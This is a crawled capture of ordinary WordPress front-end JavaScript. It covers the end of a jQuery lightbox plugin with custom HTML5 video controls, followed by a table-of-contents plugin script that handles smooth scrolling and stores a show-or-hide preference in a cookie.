                    htmlOptions.flashVars = $.param(flashVars);
                    htmlOptions.wmode = wmode;
                    var htmlString = "";
                    for (var key in htmlOptions)htmlString += key + "=" + htmlOptions[key] + " ";
                    $container.html("<embed " + htmlString + "/>")
                } else $container.html("<div class='html5lightbox-flash-error' style='display:block; position:relative;text-align:center; width:100%; left:0px; top:40%;'><div class='html5-error'><div>The required Adobe Flash Player plugin is not installed</div><br /><div style='display:block;position:relative;text-align:center;width:112px;height:33px;margin:0px auto;'><a href='http://www.adobe.com/go/getflashplayer'><img src='http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif' alt='Get Adobe Flash player' width='112' height='33'></img></a></div></div>")
            };
            inst.checkType = function (href) {
                if (!href)return -1;
                if (href.match(/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i))return 0;
                if (href.match(/[^\.]\.(swf)\s*$/i))return 1;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm)(.*)?$/i))return 2;
                if (href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i))return 3;
                if (href.match(/\:\/\/.*(vimeo\.com)/i))return 4;
                if (href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return 9;
                if (href.match(/[^\.]\.(pdf)\s*$/i))return 5;
                if (href.match(/[^\.]\.(mp3)\s*$/i))return 6;
                if (href.match(/[^\.]\.(flv)\s*$/i))return 8;
                return 7
            };
            inst.showLightbox = function (type, href, title, width, height, webm, ogg, thumbnail, description) {
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH /
                2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadElem(new Array(type, href, title, null, width, height, webm, ogg, thumbnail, description))
            };
            inst.addItem = function (href, title, group, width, height, webm, ogg, thumbnail, description) {
                type = inst.checkType(href);
                inst.elemArray.push(new Array(type, href, title, group, width, height, webm, ogg,
                    thumbnail, description))
            };
            inst.showItem = function (href) {
                if (inst.elemArray.length <= 0)return true;
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == href)break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var winH =
                    window.innerHeight ? window.innerHeight : $(window).height();
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT, "width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.init();
            return inst.unbind("click").click(inst.clickHandler)
        }
    })(jQuery);
    (function ($) {
        $.fn.touchSwipe = function (options) {
            var defaults = {preventWebBrowser: false, swipeLeft: null, swipeRight: null, swipeTop: null, swipeBottom: null};
            if (options)$.extend(defaults, options);
            return this.each(function () {
                var startX = -1, startY = -1;
                var curX = -1, curY = -1;

                function touchStart(event) {
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        startX = e.targetTouches[0].pageX;
                        startY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchMove(event) {
                    if (defaults.preventWebBrowser)event.preventDefault();
                    var e = event.originalEvent;
                    if (e.targetTouches.length >= 1) {
                        curX = e.targetTouches[0].pageX;
                        curY = e.targetTouches[0].pageY
                    } else touchCancel(event)
                }

                function touchEnd(event) {
                    if (curX > 0 || curY > 0) {
                        triggerHandler();
                        touchCancel(event)
                    } else touchCancel(event)
                }

                function touchCancel(event) {
                    startX = -1;
                    startY = -1;
                    curX = -1;
                    curY = -1
                }

                function triggerHandler() {
                    if (curX > startX) {
                        if (defaults.swipeRight)defaults.swipeRight.call()
                    } else if (defaults.swipeLeft)defaults.swipeLeft.call();
                    if (curY > startY) {
                        if (defaults.swipeBottom)defaults.swipeBottom.call()
                    } else if (defaults.swipeTop)defaults.swipeTop.call()
                }

                try {
                    $(this).bind("touchstart", touchStart);
                    $(this).bind("touchmove", touchMove);
                    $(this).bind("touchend", touchEnd);
                    $(this).bind("touchcancel", touchCancel)
                } catch (e) {
                }
            })
        }
    })(jQuery);
    (function ($) {
        $.fn.lightboxHTML5VideoControls = function (skinFolder, parentInst, hidecontrols, hideplaybutton) {
            var isTouch = "ontouchstart"in window;
            var eStart = isTouch ? "touchstart" : "mousedown";
            var eMove = isTouch ? "touchmove" : "mousemove";
            var eCancel = isTouch ? "touchcancel" : "mouseup";
            var eClick = isTouch ? "touchstart" : "click";
            var BUTTON_SIZE =
                32;
            var BAR_HEIGHT = isTouch ? 48 : 36;
            var hideControlsTimerId = null;
            var hideVolumeBarTimeoutId = null;
            var sliderDragging = false;
            var isFullscreen = false;
            var userActive = true;
            var isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) != null;
            var isHd = $(this).data("ishd");
            var hd = $(this).data("hd");
            var src = $(this).data("src");
            var $videoObj = $(this);
            $videoObj.get(0).removeAttribute("controls");
            if (isIPhone) {
                var h = $videoObj.height() - BAR_HEIGHT;
                $videoObj.css({height: h})
            }
            var $videoPlay = $("<div class='html5boxVideoPlay'></div>");
            if (!isIPhone) {
                $videoObj.after($videoPlay);
                $videoPlay.css({
                    position: "absolute",
                    top: "50%",
                    left: "50%",
                    display: "block",
                    cursor: "pointer",
                    width: 64,
                    height: 64,
                    "margin-left": -32,
                    "margin-top": -32,
                    "background-image": "url('" + skinFolder + "html5boxplayer_playvideo.png" + "')",
                    "background-position": "center center",
                    "background-repeat": "no-repeat"
                }).bind(eClick, function () {
                    $videoObj.get(0).play()
                })
            }
            var $videoFullscreenBg = $("<div class='html5boxVideoFullscreenBg'></div>");
            var $videoControls = $("<div class='html5boxVideoControls'>" +
            "<div class='html5boxVideoControlsBg'></div>" + "<div class='html5boxPlayPause'>" + "<div class='html5boxPlay'></div>" + "<div class='html5boxPause'></div>" + "</div>" + "<div class='html5boxTimeCurrent'>--:--</div>" + "<div class='html5boxFullscreen'></div>" + "<div class='html5boxHD'></div>" + "<div class='html5boxVolume'>" + "<div class='html5boxVolumeButton'></div>" + "<div class='html5boxVolumeBar'>" + "<div class='html5boxVolumeBarBg'>" + "<div class='html5boxVolumeBarActive'></div>" + "</div>" + "</div>" + "</div>" + "<div class='html5boxTimeTotal'>--:--</div>" +
            "<div class='html5boxSeeker'>" + "<div class='html5boxSeekerBuffer'></div>" + "<div class='html5boxSeekerPlay'></div>" + "<div class='html5boxSeekerHandler'></div>" + "</div>" + "<div style='clear:both;'></div>" + "</div>");
            $videoObj.after($videoControls);
            $videoObj.after($videoFullscreenBg);
            $videoFullscreenBg.css({display: "none", position: "fixed", left: 0, top: 0, bottom: 0, right: 0, "z-index": 2147483647});
            $videoControls.css({
                display: "block", position: "absolute", width: "100%", height: BAR_HEIGHT, left: 0, bottom: 0, right: 0, "max-width": "640px",
                margin: "0 auto"
            });
            var userActivate = function () {
                userActive = true
            };
            $videoObj.bind(eClick, function () {
                userActive = true
            }).hover(function () {
                userActive = true
            }, function () {
                userActive = false
            });
            if (!hidecontrols)setInterval(function () {
                if (userActive) {
                    $videoControls.show();
                    userActive = false;
                    clearTimeout(hideControlsTimerId);
                    hideControlsTimerId = setTimeout(function () {
                        if (!$videoObj.get(0).paused)$videoControls.fadeOut()
                    }, 5E3)
                }
            }, 250);
            $(".html5boxVideoControlsBg", $videoControls).css({
                display: "block", position: "absolute", width: "100%",
                height: "100%", left: 0, top: 0, "background-color": "#000000", opacity: 0.7, filter: "alpha(opacity=70)"
            });
            $(".html5boxPlayPause", $videoControls).css({
                display: "block",
                position: "relative",
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                "float": "left"
            });
            var $videoBtnPlay = $(".html5boxPlay", $videoControls);
            var $videoBtnPause = $(".html5boxPause", $videoControls);
            $videoBtnPlay.css({
                display: "block",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE +
                "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" + "')",
                "background-position": "top left"
            }).hover(function () {
                $(this).css({"background-position": "bottom left"})
            }, function () {
                $(this).css({"background-position": "top left"})
            }).bind(eClick, function () {
                $videoObj.get(0).play()
            });
            $videoBtnPause.css({
                display: "none",
                position: "absolute",
                top: 0,
                left: 0,
                width: BUTTON_SIZE + "px",
                height: BUTTON_SIZE + "px",
                cursor: "pointer",
                "background-image": "url('" + skinFolder + "html5boxplayer_playpause.png" +
                "')",
                "background-position": "top right"
            }).hover(function () {
                $(this).css({"background-position": "bottom right"})
            }, function () {
                $(this).css({"background-position": "top right"})
            }).bind(eClick, function () {
                $videoObj.get(0).pause()
            });
            var $videoTimeCurrent = $(".html5boxTimeCurrent", $videoControls);
            var $videoTimeTotal = $(".html5boxTimeTotal", $videoControls);
            var $videoSeeker = $(".html5boxSeeker", $videoControls);
            var $videoSeekerPlay = $(".html5boxSeekerPlay", $videoControls);
            var $videoSeekerBuffer = $(".html5boxSeekerBuffer",
                $videoControls);
            var $videoSeekerHandler = $(".html5boxSeekerHandler", $videoControls);
            $videoTimeCurrent.css({
                display: "block",
                position: "relative",
                "float": "left",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoTimeTotal.css({
                display: "block",
                position: "relative",
                "float": "right",
                "line-height": BAR_HEIGHT + "px",
                "font-weight": "normal",
                "font-size": "12px",
                margin: "0 8px",
                "font-family": "Arial, Helvetica, sans-serif",
                color: "#fff"
            });
            $videoSeeker.css({
                display: "block",
                cursor: "pointer",
                overflow: "hidden",
                position: "relative",
                height: "10px",
                "background-color": "#222",
                margin: Math.floor((BAR_HEIGHT - 10) / 2) + "px 4px"
            }).bind(eStart, function (e) {
                var e0 = isTouch ? e.originalEvent.touches[0] : e;
                var pos = e0.pageX - $videoSeeker.offset().left;
                $videoSeekerPlay.css({width: pos});
                $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width();
                $videoSeeker.bind(eMove, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var pos =
                        e0.pageX - $videoSeeker.offset().left;
                    $videoSeekerPlay.css({width: pos});
                    $videoObj.get(0).currentTime = pos * $videoObj.get(0).duration / $videoSeeker.width()
                })
            }).bind(eCancel, function () {
                $videoSeeker.unbind(eMove)
            });
            $videoSeekerBuffer.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#444"});
            $videoSeekerPlay.css({display: "block", position: "absolute", left: 0, top: 0, height: "100%", "background-color": "#fcc500"});
            if (!isIPhone && ($videoObj.get(0).requestFullscreen || $videoObj.get(0).webkitRequestFullScreen ||
                $videoObj.get(0).mozRequestFullScreen || $videoObj.get(0).webkitEnterFullScreen || $videoObj.get(0).msRequestFullscreen)) {
                var switchScreen = function (fullscreen) {
                    if (fullscreen) {
                        if ($videoObj.get(0).requestFullscreen)$videoObj.get(0).requestFullscreen(); else if ($videoObj.get(0).webkitRequestFullScreen)$videoObj.get(0).webkitRequestFullScreen(); else if ($videoObj.get(0).mozRequestFullScreen)$videoObj.get(0).mozRequestFullScreen(); else if ($videoObj.get(0).webkitEnterFullScreen)$videoObj.get(0).webkitEnterFullScreen();
                        if ($videoObj.get(0).msRequestFullscreen)$videoObj.get(0).msRequestFullscreen()
                    } else if (document.cancelFullScreen)document.cancelFullScreen(); else if (document.mozCancelFullScreen)document.mozCancelFullScreen(); else if (document.webkitCancelFullScreen)document.webkitCancelFullScreen(); else if (document.webkitExitFullscreen)document.webkitExitFullscreen(); else if (document.msExitFullscreen)document.msExitFullscreen()
                };
                var switchScreenCSS = function (fullscreen) {
                    $videoControls.css({
                        position: fullscreen ? "fixed" :
                            "absolute"
                    });
                    var backgroundPosY = $videoFullscreen.css("background-position") ? $videoFullscreen.css("background-position").split(" ")[1] : $videoFullscreen.css("background-position-y");
                    $videoFullscreen.css({"background-position": (fullscreen ? "right" : "left") + " " + backgroundPosY});
                    $videoFullscreenBg.css({display: fullscreen ? "block" : "none"});
                    if (fullscreen) {
                        $(document).bind("mousemove", userActivate);
                        $videoControls.css({"z-index": 2147483647})
                    } else {
                        $(document).unbind("mousemove", userActivate);
                        $videoControls.css({"z-index": ""})
                    }
                };
                document.addEventListener("fullscreenchange", function () {
                    isFullscreen = document.fullscreen;
                    switchScreenCSS(document.fullscreen)
                }, false);
                document.addEventListener("mozfullscreenchange", function () {
                    isFullscreen = document.mozFullScreen;
                    switchScreenCSS(document.mozFullScreen)
                }, false);
                document.addEventListener("webkitfullscreenchange", function () {
                    isFullscreen = document.webkitIsFullScreen;
                    switchScreenCSS(document.webkitIsFullScreen)
                }, false);
                $videoObj.get(0).addEventListener("webkitbeginfullscreen", function () {
                    isFullscreen =
                        true
                }, false);
                $videoObj.get(0).addEventListener("webkitendfullscreen", function () {
                    isFullscreen = false
                }, false);
                $("head").append("<style type='text/css'>video::-webkit-media-controls { display:none !important; }</style>");
                var $videoFullscreen = $(".html5boxFullscreen", $videoControls);
                $videoFullscreen.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_fullscreen.png" +
                    "')",
                    "background-position": "left top"
                }).hover(function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " bottom"})
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    isFullscreen = !isFullscreen;
                    switchScreen(isFullscreen)
                })
            }
            if (hd) {
                var $videoHD = $(".html5boxHD", $videoControls);
                $videoHD.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_hd.png" + "')",
                    "background-position": (isHd ? "right" : "left") + " center"
                }).bind(eClick, function () {
                    isHd = !isHd;
                    $(this).css({"background-position": (isHd ? "right" : "left") + " center"});
                    parentInst.isHd =
                        isHd;
                    var isPaused = $videoObj.get(0).isPaused;
                    $videoObj.get(0).setAttribute("src", (isHd ? hd : src) + "#t=" + $videoObj.get(0).currentTime);
                    if (!isPaused)$videoObj.get(0).play(); else if (!isIPhone)$videoObj.get(0).pause()
                })
            }
            var volume = $videoObj.get(0).volume;
            $videoObj.get(0).volume = volume / 2 + 0.1;
            if ($videoObj.get(0).volume === volume / 2 + 0.1) {
                $videoObj.get(0).volume = volume;
                var $videoVolume = $(".html5boxVolume", $videoControls);
                var $videoVolumeButton = $(".html5boxVolumeButton", $videoControls);
                var $videoVolumeBar = $(".html5boxVolumeBar",
                    $videoControls);
                var $videoVolumeBarBg = $(".html5boxVolumeBarBg", $videoControls);
                var $videoVolumeBarActive = $(".html5boxVolumeBarActive", $videoControls);
                $videoVolume.css({
                    display: "block",
                    position: "relative",
                    "float": "right",
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    margin: Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2)
                }).hover(function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    var volume = $videoObj.get(0).volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"});
                    $videoVolumeBar.show()
                }, function () {
                    clearTimeout(hideVolumeBarTimeoutId);
                    hideVolumeBarTimeoutId = setTimeout(function () {
                        $videoVolumeBar.hide()
                    }, 1E3)
                });
                $videoVolumeButton.css({
                    display: "block",
                    position: "absolute",
                    top: 0,
                    left: 0,
                    width: BUTTON_SIZE + "px",
                    height: BUTTON_SIZE + "px",
                    cursor: "pointer",
                    "background-image": "url('" + skinFolder + "html5boxplayer_volume.png" + "')",
                    "background-position": "top left"
                }).hover(function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({
                        "background-position": backgroundPosX +
                        " bottom"
                    })
                }, function () {
                    var backgroundPosX = $(this).css("background-position") ? $(this).css("background-position").split(" ")[0] : $(this).css("background-position-x");
                    $(this).css({"background-position": backgroundPosX + " top"})
                }).bind(eClick, function () {
                    var volume = $videoObj.get(0).volume;
                    if (volume > 0) {
                        volumeSaved = volume;
                        volume = 0
                    } else volume = volumeSaved;
                    var backgroundPosY = $(this).css("background-position") ? $(this).css("background-position").split(" ")[1] : $(this).css("background-position-y");
                    $videoVolumeButton.css({
                        "background-position": (volume >
                        0 ? "left" : "right") + " " + backgroundPosY
                    });
                    $videoObj.get(0).volume = volume;
                    $videoVolumeBarActive.css({height: Math.round(volume * 100) + "%"})
                });
                $videoVolumeBar.css({
                    display: "none",
                    position: "absolute",
                    left: 4,
                    bottom: "100%",
                    width: 24,
                    height: 80,
                    "margin-bottom": Math.floor((BAR_HEIGHT - BUTTON_SIZE) / 2),
                    "background-color": "#000000",
                    opacity: 0.7,
                    filter: "alpha(opacity=70)"
                });
                $videoVolumeBarBg.css({
                    display: "block",
                    position: "relative",
                    width: 10,
                    height: 68,
                    margin: 7,
                    cursor: "pointer",
                    "background-color": "#222"
                });
                $videoVolumeBarActive.css({
                    display: "block",
                    position: "absolute", bottom: 0, left: 0, width: "100%", height: "100%", "background-color": "#fcc500"
                });
                $videoVolumeBarBg.bind(eStart, function (e) {
                    var e0 = isTouch ? e.originalEvent.touches[0] : e;
                    var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                    vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                    $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                    $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                    $videoObj.get(0).volume = vol;
                    $videoVolumeBarBg.bind(eMove, function (e) {
                        var e0 = isTouch ?
                            e.originalEvent.touches[0] : e;
                        var vol = 1 - (e0.pageY - $videoVolumeBarBg.offset().top) / $videoVolumeBarBg.height();
                        vol = vol > 1 ? 1 : vol < 0 ? 0 : vol;
                        $videoVolumeBarActive.css({height: Math.round(vol * 100) + "%"});
                        $videoVolumeButton.css({"background-position": "left " + (vol > 0 ? "top" : "bottom")});
                        $videoObj.get(0).volume = vol
                    })
                }).bind(eCancel, function () {
                    $videoVolumeBarBg.unbind(eMove)
                })
            }
            var calcTimeFormat = function (seconds) {
                var h0 = Math.floor(seconds / 3600);
                var h = h0 < 10 ? "0" + h0 : h0;
                var m0 = Math.floor((seconds - h0 * 60) / 60);
                var m = m0 < 10 ?
                "0" + m0 : m0;
                var s0 = Math.floor(seconds - (h0 * 3600 + m0 * 60));
                var s = s0 < 10 ? "0" + s0 : s0;
                var r = m + ":" + s;
                if (h0 > 0)r = h + ":" + r;
                return r
            };
            if (hideplaybutton)$videoPlay.hide();
            if (hidecontrols)$videoControls.hide();
            var onVideoPlay = function () {
                if (!hideplaybutton)$videoPlay.hide();
                if (!hidecontrols) {
                    $videoBtnPlay.hide();
                    $videoBtnPause.show()
                }
            };
            var onVideoPause = function () {
                if (!hideplaybutton)$videoPlay.show();
                if (!hidecontrols) {
                    $videoControls.show();
                    clearTimeout(hideControlsTimerId);
                    $videoBtnPlay.show();
                    $videoBtnPause.hide()
                }
            };
            var onVideoUpdate = function () {
                var curTime = $videoObj.get(0).currentTime;
                if (curTime) {
                    $videoTimeCurrent.text(calcTimeFormat(curTime));
                    var duration = $videoObj.get(0).duration;
                    if (duration) {
                        $videoTimeTotal.text(calcTimeFormat(duration));
                        if (!sliderDragging) {
                            var sliderW = $videoSeeker.width();
                            var pos = Math.round(sliderW * curTime / duration);
                            $videoSeekerPlay.css({width: pos});
                            $videoSeekerHandler.css({left: pos})
                        }
                    }
                }
            };
            var onVideoProgress = function () {
                if ($videoObj.get(0).buffered && $videoObj.get(0).buffered.length > 0 && !isNaN($videoObj.get(0).buffered.end(0)) && !isNaN($videoObj.get(0).duration)) {
                    var sliderW = $videoSeeker.width();
                    $videoSeekerBuffer.css({width: Math.round(sliderW * $videoObj.get(0).buffered.end(0) / $videoObj.get(0).duration)})
                }
            };
            try {
                $videoObj.bind("play", onVideoPlay);
                $videoObj.bind("pause", onVideoPause);
                $videoObj.bind("ended", onVideoPause);
                $videoObj.bind("timeupdate", onVideoUpdate);
                $videoObj.bind("progress", onVideoProgress)
            } catch (e) {
            }
        }
    })(jQuery);
    jQuery(document).ready(function () {
        if (typeof wonderpluginGridLightbox === "undefined")wonderpluginGridLightbox = jQuery(".wpgridlightbox").wonderplugingridlightbox()
    })
}
;


--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js
body_size: 2602
content:
(function(l) {
    function t(l) {
        return l.replace(/(:|\.)/g, "\\$1")
    }
    var e = "1.4.10",
        o = {
            exclude: [],
            excludeWithin: [],
            offset: 0,
            direction: "top",
            scrollElement: null,
            scrollTarget: null,
            beforeScroll: function() {},
            afterScroll: function() {},
            easing: "swing",
            speed: 400,
            autoCoefficent: 2
        },
        r = function(t) {
            var e = [],
                o = !1,
                r = t.dir && "left" == t.dir ? "scrollLeft" : "scrollTop";
            return this.each(function() {
                if (this != document && this != window) {
                    var t = l(this);
                    t[r]() > 0 ? e.push(this) : (t[r](1), o = t[r]() > 0, o && e.push(this), t[r](0))
                }
            }), e.length || this.each(function() {
                "BODY" === this.nodeName && (e = [this])
            }), "first" === t.el && e.length > 1 && (e = [e[0]]), e
        };
    l.fn.extend({
        scrollable: function(l) {
            var t = r.call(this, {
                dir: l
            });
            return this.pushStack(t)
        },
        firstScrollable: function(l) {
            var t = r.call(this, {
                el: "first",
                dir: l
            });
            return this.pushStack(t)
        },
        smoothScroll: function(e) {
            e = e || {};
            var o = l.extend({}, l.fn.smoothScroll.defaults, e),
                r = l.smoothScroll.filterPath(location.pathname);
            return this.unbind("click.smoothscroll").bind("click.smoothscroll", function(e) {
                var n = this,
                    s = l(this),
                    c = o.exclude,
                    i = o.excludeWithin,
                    a = 0,
                    f = 0,
                    h = !0,
                    u = {},
                    d = location.hostname === n.hostname || !n.hostname,
                    m = o.scrollTarget || (l.smoothScroll.filterPath(n.pathname) || r) === r,
                    p = t(n.hash);
                if (o.scrollTarget || d && m && p) {
                    for (; h && c.length > a;) s.is(t(c[a++])) && (h = !1);
                    for (; h && i.length > f;) s.closest(i[f++]).length && (h = !1)
                } else h = !1;
                h && (e.preventDefault(), l.extend(u, o, {
                    scrollTarget: o.scrollTarget || p,
                    link: n
                }), l.smoothScroll(u))
            }), this
        }
    }), l.smoothScroll = function(t, e) {
        var o, r, n, s, c = 0,
            i = "offset",
            a = "scrollTop",
            f = {},
            h = {};
        "number" == typeof t ? (o = l.fn.smoothScroll.defaults, n = t) : (o = l.extend({}, l.fn.smoothScroll.defaults, t || {}), o.scrollElement && (i = "position", "static" == o.scrollElement.css("position") && o.scrollElement.css("position", "relative"))), o = l.extend({
            link: null
        }, o), a = "left" == o.direction ? "scrollLeft" : a, o.scrollElement ? (r = o.scrollElement, c = r[a]()) : r = l("html, body").firstScrollable(), o.beforeScroll.call(r, o), n = "number" == typeof t ? t : e || l(o.scrollTarget)[i]() && l(o.scrollTarget)[i]()[o.direction] || 0, f[a] = n + c + o.offset, s = o.speed, "auto" === s && (s = f[a] || r.scrollTop(), s /= o.autoCoefficent), h = {
            duration: s,
            easing: o.easing,
            complete: function() {
                o.afterScroll.call(o.link, o)
            }
        }, o.step && (h.step = o.step), r.length ? r.stop().animate(f, h) : o.afterScroll.call(o.link, o)
    }, l.smoothScroll.version = e, l.smoothScroll.filterPath = function(l) {
        return l.replace(/^\//, "").replace(/(index|default).[a-zA-Z]{3,4}$/, "").replace(/\/$/, "")
    }, l.fn.smoothScroll.defaults = o
})(jQuery);


jQuery.cookie = function(a, b, c) {
    if (arguments.length > 1 && String(b) !== "[object Object]") {
        c = jQuery.extend({}, c);
        if (b === null || b === undefined) {
            c.expires = -1
        }
        if (typeof c.expires === "number") {
            var d = c.expires,
                e = c.expires = new Date;
            e.setDate(e.getDate() + d)
        }
        b = String(b);
        return document.cookie = [encodeURIComponent(a), "=", c.raw ? b : encodeURIComponent(b), c.expires ? "; expires=" + c.expires.toUTCString() : "", c.path ? "; path=" + c.path : "", c.domain ? "; domain=" + c.domain : "", c.secure ? "; secure" : ""].join("")
    }
    c = b || {};
    var f, g = c.raw ? function(a) {
        return a
    } : decodeURIComponent;
    return (f = (new RegExp("(?:^|; )" + encodeURIComponent(a) + "=([^;]*)")).exec(document.cookie)) ? g(f[1]) : null
}

jQuery(document).ready(function($) {

    if (typeof tocplus != 'undefined') {
        $.fn.shrinkTOCWidth = function() {
            $(this).css({
                width: 'auto',
                display: 'table'
            });
            if ($.browser.msie && parseInt($.browser.version) == 7)
                $(this).css('width', '');
        }
        if (tocplus.smooth_scroll == 1) {
            var target = hostname = pathname = qs = hash = null;
            $('body a').click(function(event) {
                hostname = $(this).prop('hostname');
                pathname = $(this).prop('pathname');
                qs = $(this).prop('search');
                hash = $(this).prop('hash');
                if (pathname.length > 0) {
                    if (pathname.charAt(0) != '/') {
                        pathname = '/' + pathname;
                    }
                }
                if ((window.location.hostname == hostname) && (window.location.pathname == pathname) && (window.location.search == qs) && (hash !== '')) {
                    var hash_selector = hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g, '\\$1');
                    if ($(hash_selector).length > 0)
                        target = hash;
                    else {
                        anchor = hash;
                        anchor = anchor.replace('#', '');
                        target = 'a[name="' + anchor + '"]';
                        if ($(target).length == 0)
                            target = '';
                    }
                    if (typeof tocplus.smooth_scroll_offset != 'undefined') {
                        offset = -1 * tocplus.smooth_scroll_offset;
                    } else {
                        if ($('#wpadminbar').length > 0) {
                            if ($('#wpadminbar').is(':visible'))
                                offset = -30;
                            else
                                offset = 0;
                        } else
                            offset = 0;
                    }
                    if (target) {
                        $.smoothScroll({
                            scrollTarget: target,
                            offset: offset
                        });
                    }
                }
            });
        }
        if (typeof tocplus.visibility_show != 'undefined') {
            var invert = (typeof tocplus.visibility_hide_by_default != 'undefined') ? true : false;
            if ($.cookie)
                var visibility_text = ($.cookie('tocplus_hidetoc')) ? tocplus.visibility_show : tocplus.visibility_hide;
            else
                var visibility_text = tocplus.visibility_hide;
            if (invert)
                visibility_text = (visibility_text == tocplus.visibility_hide) ? tocplus.visibility_show : tocplus.visibility_hide;
            $('#toc_container p.toc__title').append(' <span class="toc__toggle">[<a href="#">' + visibility_text + '</a>]</span>');
            if (visibility_text == tocplus.visibility_show) {
                $('ul.toc__list').hide();
                $('#toc_container').addClass('contracted').shrinkTOCWidth();
            }

            $('span.toc__toggle a').click(function(event) {
                event.preventDefault();
                switch ($(this).html()) {
                    case $('<div/>').html(tocplus.visibility_hide).text():
                        $(this).html(tocplus.visibility_show);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', '1', {
                                    expires: 30,
                                    path: '/'
                                });
                        }
                        $('ul.toc__list').hide('fast');
                        $('#toc_container').addClass('contracted').shrinkTOCWidth();
                        break;
                    case $('<div/>').html(tocplus.visibility_show).text():
                    default:
                        $(this).html(tocplus.visibility_hide);
                        if ($.cookie) {
                            if (invert)
                                $.cookie('tocplus_hidetoc', '1', {
                                    expires: 30,
                                    path: '/'
                                });
                            else
                                $.cookie('tocplus_hidetoc', null, {
                                    path: '/'
                                });
                        }
                        $('#toc_container').css('width', tocplus.width).removeClass('contracted');
                        $('ul.toc__list').show('fast');
                }
            });

        }
    }

   $('.toc .toc__listLink').hover(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        },
        function(){
             $(this).css('border-bottom-color','transparent');
        }
    );
  $('.toc .toc__listLink').focus(
        function(){
            $(this).css('border-bottom-color', $(this).css('color'));
        }
    );
});